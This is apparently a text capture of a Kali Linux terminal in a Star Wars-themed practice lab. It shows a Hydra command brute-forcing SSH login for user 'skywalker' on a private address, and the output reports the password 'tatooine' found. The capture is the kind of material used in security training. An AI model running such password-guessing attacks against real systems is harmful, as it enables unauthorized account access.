 root@kali: /home/kali/Labs/StarWars
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Labs/StarWars]
└─# hydra -l skywalker -P dict_r2d2.txt 192.168.88.6 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-29 06:22:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 328 login tries (l:1/p:328), ~21 tr
ies per task
[DATA] attacking ssh://192.168.88.6:22/
[22][ssh] host: 192.168.88.6   login: skywalker   password: tatooine
[STATUS] 328.00 tries/min, 328 tries in 00:01h, 4 to do in 00:01h, 10 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until en
d.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-29 06:23:52
┌──(root㉿kali)-[/home/kali/Labs/StarWars]
└─#